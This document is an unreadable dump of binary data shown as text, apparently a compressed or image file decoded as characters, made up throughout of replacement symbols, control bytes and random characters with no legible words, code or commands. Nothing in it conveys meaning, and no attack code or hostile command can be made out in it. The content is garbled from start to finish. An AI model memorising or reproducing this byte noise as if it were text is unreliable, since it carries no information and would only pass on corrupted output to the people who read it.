n@ ȼx�p����r0���칞�V:� �6p�� x:Bu�Q�Հ�8@��0���5���bP-ipb�NX�W;�hD;A��z��򰧵$�� p�����>U.�"e��m����XX T%t?D �2����O.��U)	��}�\}�{�����i�����{>8L npdD���yH��x�Aw��9ޔ�<@�b��E}9�t^�E�}��Miyo�.U���<��TL���@���%$�GX��95�!�w�z���kS��OjGV�F ��<aI�l�S#-ch[�-�0@>hF���X�@�c�j=e�Ы-�R�cB�N.��mFk8_��`0<�����	�p�[F�aq���	((��x�A��Y\�x�hd����䩬�l����Ld|���(XppX X�  �0U�lh\��ɜT�譨��������DՈ`AA|�`I���p�� /�p�H" ���ѹ�QhP�����燚��W�ʎ� 8A
@-�+��~R�0�d��<�F|��}y2�"���wZ�+I���|(��P�J�PȘ� A�Bx�1 ��L��p�iS�K�L�҃��+ܘ� �X�:(�M�@�ڴc�5 +�FQm8�����"\��6��7��`�`�Jt8��3q�����'�=wv�	hО�9��j<�p�I:L�(Q����>~x�PA���(g$@_I��?�N)�$� $X/5B ��z Qj��䓐KG��פL�T�sl����VgD��u��
�@�s�  r )�j �y�9����!�j�������.���J��d
1'[Z�"p¡�@(������D���Zj� ��2F�l:��+Z����J��PJ**���)-��a1���J��8�g����4[���qP���s.*��<F�!��;K��LXJi�H��C�`�� m�)�����x�4�H�E'����p��	6��N�8�7N9�  �`8m�+oOF��%:�~%69Q����p�Õ:0�^�-������
 ���C�8�����������t8�  :��1�K�u�tP�x"�{)��!H&
�T��$}|���pQ�	��������9d���@3h�@ ��s�M�^���Z*����j)��\è��1LH�����-ˬ?�&̞z�L�8k�y� ���G�Ф���Ě�$`�*�Rc1@����^���-��Q�/P�Դ�r�����H���LSĠ���&�P�H���o�9�[x����<��>cy�e�-`� �Ջ%6XL���� z  3�s���Տ�4��# �%ǜt:�!�	��+�x��⦝d^ɇ����r��S��+F\"���ߧo}�m�j�A|�Gt�N2� HZQ ��� �%���t4�Q5EmU �䁹p�JQJ@Rw�$�b5Ѐ��4�P�,d#L�Pm-���
d�
�@��UȖ��`nz��� &���
` 	$��\*o��B��H��@�o���6���*H��c>�d�F���������Ʉ0*���u�@�p���, <(���������# ^X0s�K�<��s������$ DA�kXS���Q�Ͱ|>H�L�A#<a����?��"Y���N�!��I��&���>� @ �%쁶QOzF4d)��ΘR��Pi�J�V(� �-�ka<_ش��g��R��mh`�[<�RϺ�-k�'�Eٵ���zU�.�PW�fob,��&�@�&UbC���>�l���u�!�< >��@}V����#{n*:�i&p�8��@K�ۋ j���ش p�0 4=aR���O��� 	������P�s,�a	/����hDa�+ِpt>��$E��&B ,��T��+�\I$�I�H,�LM)���f lR�?�T���
�3���R�t%�e1��  �DH��'A]�4����Z��L���S]�T:��OO��B�� \�w��ho�01�U���r�R>dU���u�H>��6#w�G��4�3F4�2�� %����q<�`)�
��ͮ �[$R��;��[q��	W8y������. �"z��X{`\����p
�>4BC��e1ۢ�ĄR�b1A*3		-���J=hJЕz�I�&���k,7�-Kt�362��3�)EgSҒg?����`B  6���E���rg�\��j�I@&"ł��i{l�Av ۦ����F�Y=� =��ŸE%�2$� �.\Q)K�/u/�A�!D�,��
T�������M�㉽�I�P�� U��0NR;�Cf���Ëײ����P�x��p���l�ÙS4�0MV��,�a6gV��,�F�_ɲ�惡�$Q_f!�Q&��e�̌�>�kA"�`�hh3�9�f@�<���l�*�5�!)]���\�E4�c?P���e�fua�g(C$��1o� ��K��!����	Ձ A��I��0��Y�1�|w �i1��d�S_�:��Y�׶E/��HA�hU�g�n��J*"�TB8�;h���mj_����ж�h����ۈF4�c�i\g��0楅�� �׉KB����P���d�M�%l�H��B4�0d��ʎ�����=x�D�4� B`ͨ�	#�\��4�P��o��)C�����	��J�8sY4��!#p��js|
T{V�܌��6j��|pЃ.�N��9ù;X�#���	�ȃ.�4�x(ǉ��فR��h-⺂C-��o���k��X�����a ��	�Z���ʻEh�HH;�S�S�ۄ���цc��3Aİh��s�6kت��*��V:y(7s�� �A���ѫX��髟{��zy[��	��ɨ8Mi%��0���&	�p����� �Cv,,���&r�o3ڙ�3�@��I-�Y�Xp��++7�;���Z�����!�ϳ���3�¡)EC@ZT��������#8��A4 �9NFN�,���ت�8;LBkk<]��y ߹��#��5�J�&�0*xSA�DNh�X�<1�LJ��KB�k<��B뀁��Q����q����-������7�	5�22U���[�%��L�ۃ��#�1�̈$�@���+8��9 �[�>V���H+�����,�S�oZ�
�0-s��2�0	0��+���-t��ۺ'��?�� 0�p��*(7S.���?�!�*�*z�W����"
��+�O�1�=M�  ��iԶy������)8 %8 �Z�;:5+  �� L������ D7:�C8�j��m�Nr�˫Bp�*���T�B99�	�/��a+ QȌc=��}[����=�1���1�4�	X)���&8���&�j�6��{���M�h�-�>ђ�;��9�� �4�X��p9ռ-{��'�y9B���w��К,ġ��?�2����z/�.������F�!��K>�D��P�x�$�GiL�oq��K� ��bp6���Z(�0�UH$u���A�����$��G�ƽ��۪�q����)J�4����ل�2����3�޻�)�R� ������=��R�{%-H+՚>2�H����R���X8Qg�	H�Ά�23�������� ?�$p�PS�� X.���Sz!C+Ȳx-I�� \� T��-����!�H�8���D��XP��a,�
�MCH��U=� x�ˤ��KE���`��0��m�/��43� �=�P���S��Q���l��S�!Mn�(�o8�Ӝ����C�V��/���
2�"�����T���D�7�Wԫ�a	�l�4���p�1� zٌg��� �`��iI �cp�;Ճ��<�'a"(RY&�
`Y(j�%Z���3B9@� 2Q�aJ��'�Tss��W�������� �1 P�������t?z� ���p�;x�H�����u�v������p�R��*y�Ai V�Q�nq��t;g��k��*�%�UȀdS�F@���m���dW�S*r�LE������ ��č�l������O:	/e�1�,-������Z���1��q��|�A��5Y��_l�?<�� �9 �`2��2�  �H7�,C���2H�%rY���ޔM&j	LK��� �D�[!�I(I�J�!�#j�� �� ���  	����Ł*�V�_�������΀Y2�VUF�p�k	�b�WU�?x>$�V��
0k{�Z�0
�d����S�<9PX\�A\�����S��ah�HY��~����X�P��DM&�J���V��(�� ���)?�]̂�*�42|͟͸��$,�&2I5d�G����"X��������YM���@�pY��B-dBN �U�]"�}���P�a�r�<9��;�NF:O�W� ȁ��q �\)�
 ��]6���9[? H^����d�c��3ύy]�Q�;��  ���Z�\�5#^� �*�Gb��ٖ��a�#\S� h�T$ ���E���pp�j�FbVz��Y0�*x���I(�����W.9���`S,�Ҍ�^]�1�9C���$	, �s%֋���2�� �x�#8��y. '3��+��[:���C.�GV��]�ud&��60!�;� N���I�v���R.e*� �P�R�>��Q��z�Z.�l�+��`�e�¡�H�����@���y�G�1w�#�a
{�k�XP���:�nư&�����#������fq����棚F	��)%�xJ��߸h���@�%�m�(���b���~��ջȆ�=�x ��y��}�pm�9��)�x��P�#+�q��n�� ����UD�f3�Y���G�G6d�m�t2��؁X_
(74�PF�􆳲(��-eX��2��P�
� ~����:jw� {�@�M-$�Plʍ�*��`u��m��IǹVBͥp��[E�S�&~�W+g0	� x�E�����va�V�K�g%�[ɛ��\$�}��L��B4���*���%�AI�,��=�	d����jd:�"
�,�&��df��@x�Ud7��w�Y��j:	36YX�z���E4����C����I�@X_�
�R��.�eR[a����R�����B�jUʞ}v3� �⑄Q+(芀�±c$Uˑ�`d�a_�K����xWi6V^��v;V9̳��s�́oW�&�mI��E_��X/��5b�� ��Ʃ��Q(���67|�l|������A�ͨҰ�D�dY9�2d��ه�n��7����Kh1f�Y��X^�K�š^XE�DT ƀ�<�7o1���Cf٢�n(��E��ƹYJ�t��N�!���C�ts�� ��Q(�[���:ց�x-���rwR Nc�v7d.٘1,'��e�	��j	�}���\/a�%�b�Q�`��U���m	�S v�Ng�9 �����g�k����<�R�}~ON���������m�+��7���_lw���1 Q7��#�ɇ�m��Ҷ�Z)w�c�&ɐ�|�����8~sWBY�=���$�^�Q��@R/����*�+$�w�v|����3К��R��� ` xJ�+���8���؊�M��ׂԨ,��='A_�d���=h�کqiH�h�z$~�Z�p��� b�o#���? �d��ͦ�(<���z>�g�!� �@%
z��b�3�C?Xk��v:�f�Q��-Ѡ#8H1h���p��w3��@��h0Pӓ�S��c��c0Q�Y#��y��3��3���{�J[{�j�3;���;K`@�1�c�A�������I��S���z�9�㳃�Ss��smP��3bn` ��}�m��� PA��
1`Ѐ��P���f'��@��B	��(T萠��J�,����uDZĠ@9rH( �A�A����Q��� E
)� �.;��'�YT[SG����_?f��R]�j�C#ޠ�!!J�)d��a�FJ�4O�ĥ��]茈��Ĉ
K�6Ѡ�@�"�2 P¤�\�F��%�xeY��s]6a$,�It,L P6��:P5�rQ퓍�j��ޮ��lz���k;�rSNu��P�l����U�6�!.*��אo�A}_؟�#�U�,@��*>�2�u|�^t�D��%��$�PC4@X3Q3������"�$��I&��K:�A��M5Yp�#�8r��$ #�x�R��%+��Tu_�b�U�KVZ�@�W��	��0�!�Yg� ��\sy�I�F�f�0���Np��;"�X a�]mQ&���X�7U�&�g�I�Zx�QAe �@�(�� .�	mCB�n ��"L��G"�t�X�u�=�܁�0�$.���a8�A�x��@B ��2�1�M��@3��4-9 �`���IV��]=��ʮ������*���� ��3�<�Am�tD�R �t"�(�����O81���$�PA��m�� ��$�*
r�8�OUM���+x	:�^��`\+8��
i�VW����DO�W�c�i4� �f$8@Zh0D�m������n��cHj&]k���
Tp�=�`	8�n�����
+"�I���i%�X�M��FMs����]%��!1 ���w���ulq�1b�������s�X�]��c�=� v�m ���Ւ-��K���	x�|��>�K��\�Z� �+9��;|�"��A�� =������  NxQ���*����K�b�LH���Eu����fgs(�a������MF�ˣ*��	-0�@ �$5�a�jC( ��f�L�	raB��yC�IØn�(�ax�x�@8I�p�Jn���~<	�G�B g ���,��:}D�W�s-�!9�	ZT��0��D����Z��I�$h�:�C�MXkI����ԃ�y������ ,"�!�\u�c�P�x�y�L�<i d�zꘞ*^�"DLQ�Q�W����v��by�#� e�W��D  �*�ْ�,bz���&ɸ�C����)\5�N1�;�OQS�	&Mm:�`"h�s�S�  �
 ���L  �LPBxm�Z��F+�����0(���}ncS 0@w� &2�#!�#zȈ�D���(��&I&"4B'b�8���n�U�I{$5dǫ(�8�V-BY w#@ ��*(��NO[�g¢��������̀����a �@���R�Ew�����PZ���L��# ����RC��b V�DO	)p��%����T���@�`��e (pQ���AL%$,O���ƬP҆4�SM��b���pp���hm=�8�NۢS��<[ք8@�;.A��ӟ�b�4P L��a� �F.t#PA�;�� �l�E�s�D�-�J��Q\��}��|�%��g���m3�Y����*��QT���\ p@)s.C��)5�a�T�¡{)x�:��.�, ��@�T6[+���<{=�C�d� D���C�*?B����60�f��| �|��̐�2�M$x�D��(-�`,�J����i���X�u����D	�����p�@u�9�L#S[�lC���&�
��P1 X  6�hb=0������5�S�a�?�   	�:��w��u�<�r�T"-���H���dȷfU};�zH*W`��V���P� mg�`��v�p]�J!� �#��b�\��«�1�ʅǵv���P<���$�϶�5�'�U	���-��hB�>0 Q��ڐ���D �%�=r,Md tl��c,��� %�ȖMR�#�:�)-2j��4����=���|�K�t��Y�P��0�hhӟ+x��wiWK�@�A��uؑ> �Gg}�Ya]�HK̈LO��!}��eԭ�v�(a��i�bcy|k�^�7!��������
�4���#rl}d������K�����K_��}��~h�s��¤�����a����� �cѡ�5p�<��\���6��@�D4���N@�gZ�8@��r�,~�o(L�ǣl}`V�c`�f+��EN��a��u�����ʾ3!�,�o�`,���EmF����|tk`u^��Bh0tB`8�u ��(�5`7�'q,`ص�)`7�f���`WC���l&~��=�4*�5_��5����R�9��W�p�!%�i���4,� K����5iQ�P�Yaz�WzV[�:U�a� s<9����R!<��� ����V!�J�g4�|��e{sq�e")1 �qP�qgK��>��Q���"�U!���1lb13��
8� "�J�}�
w�FG&IcgzK�@I�Nk��V� ��l�s`�b�T 9��,T0V�qb�b�- �1��,=�I8�HQ�+�*C��5hL�$�3�Lz��q�`E�"f�"H�j/��؄���yMP[R�`Ä=�B�Xjf6`�`�:\�z��4IV�s!%緉/� �� p(�G&�>H ��r�X�r�}(2 ��6q}W �u2t��x��ؒv� 7�?���0���6Cp|0kA	�!O�ut�gN��t��N��`20��y�$����5���'&O�"��6��,���tR-xR>(�Q(�=�xL∎2���� �R���R����DiMX��P�6�� {R� �S)9��SZ�:�1<ixв�\��H�o�0�RprX��ʰp��:���5q��FvdC�8�q2�K  ��m##��ќ+���;	B���-h�_|3�����J�k�77��;�Gst�x��BŁ=�p;A�'V{|a#�F<� � Oݷu(�#����p��v�Pj�}	l~�^Ny#%᝾�^ �0D�w6xk�iR����P��s�P`$  W�'1�u����	��Ǐ����5 Q�+�Y� V`T��nɁ	�-Y�Y�a��o�2U�)!�9/)"=$�p`�p�z@	Ŵ�V��y"� �e�#  T��S ʆpzj"���5�PY��*��W�z) Tn�/�nB�G��	2��T3X�3E���v4@sg~Ve7,0^Ub�gB��3�N�jNs���l0t����(��A@C��Uv��U.��rm~%aR�)����c���~C$���G	
>��`�dp��,���\�5u�%�@PU+d䥿�[HU�'���F㆞�'l�I��/w�a��
� Im���{p�QD!A�%}-	}J6�{R1�4���X&@h�+����A+y&�C��b�x��P�:gv~x O�kJ�%�r�i��C];�ns.=�]E5��Amw [a72m�r  ���f�t�\�h��(��y=�S3`7	4a&�Q)ڗ���uRwZ�%�D4�z�k�h�CFq�bEW�8���R�j@,�8��Ʉ�{�n���C�h$��pGk��zG������I�x`XD�;�.fڱp�<u��qY��BU	u:q�٭���"W�2�CH!L�s���I��	�e3P�BKyE;���,����:?�́��%st�=-zV��o��3�Ti 7u�]��3�%�w`jV�)�`z�!Q5 �	�3vK�� {{0��@��"Q`Q� >.�*��)��D���J2��w1$v�w��������C79@B�a�z�uѺN���ٺ��N��'�����7�	�@z9�����T=W�:����.�@cZl�p��[/��  ga� SnT�̇�@FX��Y*���`1[�ZY�{>��@h  ���@7*@��;ʤ|�K��;usƻ�_H��	C�f�z*{��0T50P8��C��sD����lyi~w�I��Y7җi(QB fG  ��4�� S��9��H��#Q$��D���B�ι���z�0�p!�  �aj�� &�I��Y�T��W�ś�Ж�T �h$�0��k,��a�9n�Ɛy�U��-p@c��n�{|����p��)��!.0�� �Yd X�Y�ЗF���  �!��0rK�SY���H#�JPʦ|�T-�V}��A�k�����
9�@�"u�m"�W!FY+T�`�0P�j7��9�a	�xR��P=
����� ��8��&���E1����DBR�����>�Εm���.>����f��-���W���Y(b &���R�D� a;�`aNEz�V+�Sj��L�Z3WZq�^�{&�)�����/";��Đ ��pe�qX{��Y�8��X�B��K�u�|K PY�Lh)��ӖH.R�X}�����M�P�Pn�A`ZU]4�����R�`	�8Sm�
w�֩�T�Eq��5�e�+��s�vB�22 �#�����F���w@6'��&3ώ�^�Z�F��>���OM� m������݄̈́��d��(�x`0�]�u�1��3��Fٻ�PJ��Sk�Ȱ�g���׭����s(���� QzuJ�2\�p�7m?+�*��k�	wc��A5Qv���s5�q�9P KM#��@م�����B[j���N@�e	�҂N	��J��6�>�S�`밆0�M��z�=���l9k�3t�55��	7��PY���<A*zD�}��j��.�F�9 �5 Ŧ�5��(J>�a�ګ���q�
x�p� �$a����z�����%ٔ뷋� ���G�x��8��w��2���l�^1�fL ����M����@_�q�Bǘ}؇�'.��~�8�� ��.��vߥ��8��8�-U�ƱI���'#"ĺ�)-��<�r�Μ����RwR��ٌ˨c7p(>��D��E�ގ�>>k7��0��<^�8n�����Z!7� ۤI��ݯD�B��Hz�-�`a���^�^�\��U}�	���Մ%����Hs����x*`��,��$f:�y�w���#;��=`�l���(��,@��q2�}^�h5a鄶�$p	�e�:��?��}��`s��8�@�N����0��58;���S������+mʶ��F���2#�%ʂ��Q9^@p���[ј�tCݳ	�N�Nij�b�Z�Ԫ�xSFb�<@�����Ix�:o�����C/�o/pd��� �f�fg�Ǉ�B��dGq�ѦqQ2��������5��u���`���� b$�`��g��V���U9����GAAD�C��!!��Z:�g��G|�t��� �ܼa�g`�|��?VbG�b�@�%�QP���
�`X @D t�`�B5n��dH�E�4	��I��A{V,Y,�P����V��S��*ڎ(I� 'R#6qRІ�� ,p�� 	v*  �ANj aC 𸴽Fg�+B�F5i
N���7.��~wʍ;&�7s����O�A�� z|G�=@ �#�R�Гz���A�=u � =���ؐԶ�o��X�Z��P��.;���YL��k�pMZiҲ%�.M$왒dlY$S�R�Kv|-e�]Q�E�
̠!.X0�"H�<JI�QR�A�܈�D��I�W��"0����(�l��(x���.�F,��*�����â"@���2� �2"��� �G��`���P,�/rI��ɶ���
��;2�#1?V�L�,KL�A��  - �Q���  `�PA=���^���R"!��
U�ev� s0��!F���Pf&hŹ��n�l�T:<� <Ij ��Vzc�vdi��Ms3���>:P���5�!�,�  ;���S�@ ��J��d�3OaF ���6r �t�@��@�v#�]$?]�����I%uR"/-� Ѩ"H<r�}�f� �
��
� <��Ɓ~5��H �&����%�22ŔQ�����([�˰`tK���K0wS�2���9 ��,���8_" #�"`X�9��v� 6�a:_}�9F��ٴ,h�E x�J(;�[�#�9������Tp@�M:Dφu���W놅7ݘفX�g�"H�b�r���Ma��� ��V�� ��hn؝��^G N^x�3��ևv���#7�
���
�p��2�+��P^y��:�g�菡$�`� ���A�t�g_G ,`�&3t�.���^(����02�[Jܬ=�'���	�����p5��`�v�ҁu�%\�Z�>��8��(j��e�*_���j  PP�W�)�*p p9�msj��*�z�o��ƨ�!�l��)z0�E����x{`ќ*��R��W ȏ"��.`FԀQ������@nΑ�D����Q�	zA����
^�W�g��#�y�^���fY@
^&��D+��D�=�P� $���"� ��}��غ�#0d������&N��T���t��T���L!�RHcA-�VMk^����6�ID uA]jX�PS���� Q����q���z`��b#� �oʳ6��K:�d��g$�S�)�DUil�=�S��X��.B��[G9X�|)�X�X&�;m��v���L�sGt`�KP�JC��r; ��0E�n PW���.��N��G�~IN&�0L �0�w�"		���Q�7��I`@c�����uu�(@ �WU�p`F
+1��Ug>��yPj�`+��HC'7�X�Zi�(�d&3�ɼG7T�nH�L�ux��M�uSH���,X�Hkr���r�4��%�m-$ ���*.µ��aA�C��M��S��Nj���@6�F�~��R�/�e��,U]@<����ç$ �O�6�5��iNi�:6��e0q2$�j�����W�Ee�J���.�� >�IHB�� b$�/�:+�5�|%f�	��(�2�'��` T ��,e	�������yڎu�c.��?F������jl�%.?�C?�� ; ��v�5�����bn$��=�:}�-v��3@<��mp_a�-���'�V �ˤ���4��%� �R	���xđ�x�J斋�̠�؎.X�H r#H��}��	�h+��%E:�������C_%��7օ�l q2�,�>�RX 	��@
 p`��e�a��=c�d%B��_�S�_+Nq���a�� �7�1eT�����6�����v�ᜨ��x`�ξα�A�уJk�r�������]�Alɓ���6�:0�D��pm��kݜ��>�[�D ��Z�ac����$@A*��0�T#��̢TTh|eQ> �v}TLSk�o��I̱�[�(	�P�&��Y��Cp�ƺױ�)�%�5g���� ������ڤd��
�Ko�)SW�.�p< >u`�����3�>������J�fC����eDN�� �6�l� ���=^�^,4���̱�N�-���������if֔�Ya��øS�J �w,�����\���j>A�t�0t~��+� ��T���U;(�х���k�&� ;�(�h'��p�M���a�u��z܌}$� �n!��|
   ���
f���,Ď"�0H��`�DƯP������gr��oh�����(�g��f�����~��r�  m6RX�Q�#N�I�c���^���� !�:���,�r�N��
klP��LZ���+�R��"�� ��� ��3Bbn�j��%^�I$b ���@�:���*������J�(�B��	�C�����֊�D��o` �"����@�?��<��2 i�júM
�"c�H��(�
ȮM��������������Y�OӍ�S��NtgZO��P�H�*B�v`M`��Nf���@!��6���n�ƌ�Ќ p
���M�!��P0n,>�B�@�����.�Rf�Y@!$�E�|!m:�v$$�%m��9�#Z�%�Ԇ��o  ["�A*-��Fe�dF��G�`�o{�` `+b�"'9�>���,���#�:`�VR/&��ϔ�{���N.���DlB���<p�Rܾ�ܔ���_�ǒ���� BqЁ�Qo��cU|�@f�T�O��S�W�LN�p	��	��L�$�+~�
�_�a�Q2-o,�r.�+>�֢�$0ez�{��A �^��#�k7�,��J�4O����58�z`���>b���xN�6Nl�	���')�i	F�`Rez��@�Dq "���<� �٧c4V)��'Ī9��������ۤa��#��q� 4 �l,�1�R?�S?� u: n��".��
Y`��6�����Q�z/N�A<����,��;AGp��&3A;�A��41&�3	r4g�Fk�FM���G��� �92���J�sr'� 2 "8`]�kNjbDq+*���F�\�`�dF[�����-
L�Ԫ�8�">�M��AƄf�,��T,�rnH�����	w/A��9��=F��|��6��d������ ��<�N4nQ3�
#�L�O�#���ʲ�&qK�	��FW�U[�#@B7J��mH^��F��z�&���#!�T:�X��X`�-b�m?B�G���3o�G� �ғc�͓)�����f4R���N}���]��\���"���
/Wj��&@�"a�Q&���� �)C�KN
��c:��3�S'�7��,VQ3%_�U�F r!]P�d�kC��f\UeW�A֯��G��A,�d2W�N֖2*���B!�� ) T�X8�Y�� s�7 ;�nVWAi>}��4f�ke��k{HR�=��ӕKf�,��?�TE��Q~�@'���SW�l�>#�R�l$�Qס�N����aj&"V�"S2����bo��� [�����efn��d�>w�|�@@�>7��K5+�#�j#r�@��
%`weU�hb����^����Ta2;�9��@�:)"Y ��X
�X�
�3l�fa��$+�j��60�Nj��C>����d��4kL���u�`�WErN  ��"Wl�Q�zO&z��l��.��M�fk64�"̮#
���4.�,S�5�^3�lR�����z��)� #$����HSь
�5I��!o�B�U�$p�py����Cz��f�B)�j2r�X5�����*E ]�R�h�?�E��뒳���VY�jKLLwI)�o��'��L�w
Z�3x,m�\�Ol�7]�$  Į~G !2u�D�r6�ް�3�c_�<ԅv�M�: G< _"_6�&����5��u��a��v�v1
�7���P�W����ʗEr�j �I�|�w�v���U־&A�6I�xw�V�n�w�FO�M'��!�4] �(�'@���7;�~��R�� d�Bd��t[�"[�6Dč�S���H�n �|� �k��a* �u�}����u�"�b+>��<� �W��u�RyA����Ȇ/aj�^+�=
(8
�����q!SK�b;xc+*sbń�s>� =�@*��tn#�Gt?׏4���3"m<�.} -ڐ��Y�
�y��Ԁ�w��Z_��`�5� ��m�&-���Y���GQ�]�K��w�4��?,�� ��E�*{ړH���#�>F�]�% Pq}��F ��@���7:v�����@�#;���6l#Q����	mp Sc�q��;_1O���'AP�AK�.�D0PYY�[��5*��:��U�A�%M�	�ƻU%龺����(�bs	�Z������*@:��g��xA���f�%�Pn���!"��ښ�/�����-�=�f� ����9�^�z��s@�'�?� ur�f(-��j�S��1 ���8;k��VR��Bߊ��c&��i^�S}/Qr��a�h���L:�;��uZ= �qɡ W��,4���P��/��
��e�AEg�wi�����.]#Y�E���kT����*�H�o��Ͻ�����zL��j`+t���"��b�jswͮ@�#��&L��V�Za���k\=�u�uW»h&���}�J+��>X��=�,� i\��q��C���٭*N 2��eأC��[{����G#�zZ����o"V��{bE�n��N��D���kG3}�Ԉ�"E�/$�N��Q˩߆�e#,��h`8:`����XE^ք��6��>�k�^�glf��i���,�_�<��z��o4`F�ؤs��6�����'z D�%��S~> 4����w�={?���'<�`l�Q�Ϗ$��r Z��a=]g}h�NP��sF8�"�8��{Zr�]V%�.8l����~���Sf�:���@�T(�9X���w�0VlCa��T'0�o
�>IО"C�Ҫ;��ta�	��fh;:%��J���A��kF#���+ȭ�	��G|W�w�Ń�H����E��w@*\NW�cTJ��B�+�X�e����S���ӷkG	Im����!�� `������hTJ��e O��@: �ĭl�!�?x����ۣE�ni|�e�٩�ȵA��ڕ���q�R��oQ!׀` ���[�8@���N���.)�nu�"C6��8��|�a	,�LMz�ģ�Z�	���!�⢢�Ξ��NM��èB��R�N'S�Q)��(��*��E�D��,-nn��E���ɒ�����A � tA.�I����葧i�ǩWW�xT�89y�VwO�e�%A͎��P� kB>��0�6K�	�h���Y4 Q�Ì3f��	�=�ذJ �P��I�B`�c�;y�t��ٳ��Bs���s�����h#ɇ�2H��C���vl����ׯ�Nk�,�fՎ�J��{;��牕�$���R%�v�I�a�2jj�Q�� 3a��p��A�l�p�i �|lc!1�ӌV�m h��>(���� ��!z����w�"���0P�֭i�v�`@ ��`$ $�]�@	�[���_����:G�\9���s�[U�H{\�ro V��C������	0H��B<X��FfDфr��'=��3l�A ����Q	#�Đ &������O����%7��:��O�)���R1��>Qm�ASa��VPe�Ec=��M6�e�1��6foX�5nDp��ƂJ�Bck(B��m  �,t�d$$F���'k�*��['m>��bAp��ƞ���\':��,�$�\4�͔ �*����G�� -&�b$d��j���}�)���%�O �i7	�T%B��`��C�8�#0�A�FV�QFĤ�E�W@$:��\ J<�P2� A)n`9��PBb�-�<�h1&D6e�TR5 `VT�	S�ee�my�8��%�������uÙ�Lq-��D��{��(�I+�4�Z	�����	d��>آ2
z�uz��ʞ�"8�-���3,E��u��]�u���4���5 ��p�u�
��Mk��󭉅ح`�-��x �1�ޡ��x	)#D�~�Di���v�}��R��
����4�QU^����#<�U��NI�Siۏ�
8�YZ�X^j/iq�7nD��q�Wa��3��N4kxD��CK�?��.�Y�G�T�> �'x������#���$m�R[��   u����AZq��$�,P����o`��Ûo�%h�;����8��,�і񄢔w�`r۲	P�(h�B>7����$�����9�y F("�52B�vс{x�c=�.fF�Y�(���SB漪`e*H�
�l�%=�Qf����襺  _+��І}�b�k٧gT���	�q��8 	n����%K����1�^-�`$�ʔ3�y�8��,���g�p�Z��9u���z�+]�B`��6 ���/��(���%C���y�}��o<n(eJfC d� D|����,$Bi�D@���h@v @���q&@	�0 t&q�[T��Tr��B��y(1��ZɊ>�<|�=��R�ǔvIf㚋W�ԩ/�B�� I+��YU��pzO�Q*�@(wЁP¬�j�*%�ldj	��D68˰�����XŪ] �B��s0x��v`$pk/��i(<��At,�7Ev"��$�'��
�	Z;��2�ؓ�cp� �X���&�Ń2;!�0��'���فD v'z��"�@��@�s�o���-�ڨC��I"��UJ�$e �\nB0^:�\&��� T�I���t�P\|\�)V�`X. �N�n�&����}Mg�T1̗�d���_F�&��,aT�q�M�����I�6��R՚��bk��<�
K��D@�n�3����fЭ�"�[��2	�u9�p[�8��l�g ��(6E��X�d�z<5 �Y����Ft��)�s�D��,�!�c��3�~"l�SnH(R���Wd������f4�:4#%���rꄷ��(UH�1�~F�J�BH��c�B�	L� ��|�+�z��|ʚj��;|(��4����w5#X
I� @ �x	��2��Oɒ��"b	�R��j�y�t��cQ5�U�^���`3x��u��@�.� T	� A�R8�> ��S����vEm{#�w $Ȁ2@��;����e���&AX�#��6�_��@+0x�",74�a������ƭ���`���ޭ��R�M$�jZi�����E.),��������m�� X낏Y��op������q_�+�52,P�|[�u�� �����f\X�U9�@�?�p{,n�����x�l #�$��W�-ز>flj_�W�pN�iuA�,;�A����
r���sKPI��cusZ�dB�W1d���(��-; ���ɖ��B p��{"a�rZ'"_1��g:	<  8 �[� �������}W*��cccq�;켉�zV+ْ����,��G?D ���_8��z���A�L�n�ِ^D�`��dZj��H_�G���)5VP�Q3�о�4d� �@���X�W4����-݈W�W
���ݯ�L��>�� ^]}D x�2P�]Ps�H�] �Հ2��rx1�9�^tBS @ ˸@b�@O��h!��
[�]���	��.� 4Y�!���� �H���a�-�Ȋ���/p@h�	d8@!Q_���m��@@��Wu@��\�đ�yT?T��l�$I&��-��_T��'��l όW� A`a�L���:P�	ȁk����a�:���@����Y e-- x�|P�@B׬�Y<�l�����m4 4 Pi�e�  h�����]��X$�nHl�[��/�w@ޱi��eP��@{�A���`�p�+RA,dB¢%ꅣ?�����%�3���5�w�ڵ��0� ���i5����8RUN�:��In�ۡQU�E�@�=dFӱ	��	�R��� �8�T����Y� %@�'�b�(@R P��qa��]]w�_/�� l@����C�G1��/�D0Zв�2J^�eԀK�I<B�T=�	ƃL�&L�*"c��8��p 昣��t\ 3d��e�Պ|P�q��@� xX�l��cv�T'�] �p�A&@�\%�d�NU�4�dѢV��d��@�ؚ=:�, GzdL��r@�E@�dF����vh���	@�R�(�}R�C��`&J�$b����&TET�X��_
��UeU6 \ $�GO��a�+҇z��`i#[ƥᆩ�� DA��x����@\�Et$���J&#2�[C@����L���l&̸�܀z���߉�Y��ւ�.L���s�uh	| ��Z3��3|ڬЍ�M@xB1P_��|�9�@�� �M�\ `�'$d���
����q&EO������F>�E�5l i= B4�`gF ĕ�YE0�K�4�a����X(���e!����g�Y@���䃥�oU�>d%.�}6eSZ�	!	� ��&@x!,2A�:�{��$q�C�\~(9@uI�7	�+����M�Ԫ9 \��5dkwD��8���%����a��m�"o6&��c
���V&��J/�Xy�/�HT\�L�YC�X��Bs��� P���ԗ��(y1��@>Jk� ����`�r�}��*��M^j���%�$W�!4p��+h- �B�f��1G0��F["E���4��CB�C)J!��#�Y���o�����yԫ��p�'�j����Ȭ� ���r%���6I�����hV"+\^RX^�w�	}�EĚqMk�@��a�h/��3b,��䕐 ND#6�E'�(86� �H3�#Ya�Z�U | ��&���a���.8٥��d�@��t`{���(J64@}�	����:�#X�d��YZ-
fоF��6�G��p@C�,B�$x�DJ0��u ���q��b��b��X ֱ���L�S|^M�X�~����*Ha����QR���)�Ȭ�'p���͠"�έ�m�6��y	/8}�(�8$�	Lc�LJc�LcC)��J�s�]�������e�� �~�z̰a���.8�2[hÉ:������3�..�ݾ*���4a��gAgt ��)�+d�q�@�8���](�����/�`4r�؛h���}��A��ۓ]/��kU�������L�1оFk �piT��P��̀#�'��E��}�L��o�gU����_�9�)�3�YFf�-ٚ�6)$)��������bW��k,�R\��~Z3��5�h4��qIO�[x�	kz#o�0�A4�����
�6^v��I�[s�f�����;R7|�J���� �10apc3���G�|�5��϶1X�W�Q͜[����A�C�����i~�e�B2�r����t�"�8�=T����������D�ؙՒ�M�'H�/%�>0�(�)���}��X�-�ϙ�-�nRSˆ0��6�`e��ݭs�Ѵ��A�q��� �4�_n	r݄l��W���7�	��4C���G����:q1� 	dG�MG1��.|��cs<��
d'��
T� Ԁ
